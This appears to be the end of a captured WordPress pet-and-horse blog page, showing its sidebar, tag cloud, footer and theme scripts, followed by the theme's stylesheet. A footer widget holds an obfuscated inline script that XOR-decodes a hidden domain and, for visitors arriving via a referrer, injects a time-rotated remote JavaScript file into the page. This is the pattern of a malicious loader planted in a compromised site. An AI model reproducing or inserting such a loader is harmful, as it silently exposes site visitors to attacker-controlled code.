	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.270 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 19:33:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0
body_size: 1203
content:
/*!
Theme Name: Darkness Blog
Theme URI: https://adorethemes.com/downloads/darkness-blog/
Author: Adore Themes
Author URI: https://adorethemes.com/
Description: Darkness Blog ( Child theme of Glowing Blog ) is a minimalist and lightweight WordPress theme designed for creating professional blogging websites. The theme has a clean design and is ideal for various blog types, such as fashion, lifestyle, travel, food, and photography. Darkness Blog is mobile-friendly and cross-browser compatible, making it accessible across various devices and screen sizes. The theme is also translation-ready, allowing you to create blogs in any language. Overall, Darkness Blog offers a user-friendly interface, modern and creative design, and range of features suitable for building engaging and unique blog websites. Live preview : https://demo.adorethemes.com/darkness-blog/
Version: 1.0.0
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: glowing-blog
Text Domain: darkness-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Darkness Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

*/

/* Root
	========================================================================== */
	:root {
		--post-item-background: #111216;
		--body-background: #30323e;
		--primary-color: #fab800;
		--header-text-color: #ffffff;
		--color-text: #ffffff;
		--color-background: #fff;

		--glow-box-shadow-color: #000000;
		--glow-border-color: rgba(255,255,255,0.2);
	}

/* Start Banner Section
--------------------------------------------- */
.banner-section .banner-section-wrapper.style-3 .slick-slide {
padding: 5px;
}
.banner-section .banner-section-wrapper.style-3 .post-item {
	text-align: center;
	aspect-ratio: unset;
	border-radius: 15px;
    min-height: 510px;
	justify-content: flex-end;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content{
	padding: 25px;
	max-width: 900px;
	margin-inline: auto;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-meta,
.banner-section .banner-section-wrapper.style-3 .post-item .entry-cat .post-categories{
	justify-content: center;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
	font-size: var(--font-size-xl);
}
@media (max-width: 768px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 410px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-lg);
	}
}
@media (max-width: 600px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 380px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-md);
	}
}
/* End Banner Section
--------------------------------------------- */

/* Popular Section
--------------------------------------------- */
div#glowing_blog_popular_posts_section {
    display: none;
}

/* Override pagination CSS
--------------------------------------------- */
nav.navigation.pagination {
	display: block !important;
}

/* Preloader
--------------------------------------------- */
#loader {
	background-color: var(--body-background);
}

#preloader .pre-loader-7 {
	--c: no-repeat linear-gradient(#fff 0 0);
}

/* Post navigations
--------------------------------------------- */
.site-main .post-navigation, .site-main .posts-navigation {
    border-block: 1px solid var( --glow-border-color );
}

/* Pagination CSS
--------------------------------------------- */
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
	border-color: var( --glow-border-color );
}

.post-item.overlay-post{
	border: none;
}

.newsletter-section .newsletter-section-wrapper .newsletter-form button[type="submit"],
.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__button{
	background-color: var(--primary-color);
}
.navigation-search .navigation-search-wrap .navigation-search-form .search-form label input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #fff;
}

.grid-widget .post-item .post-item-image {
	background-color: #30323e;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus,
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea{
	color: #fff;
}

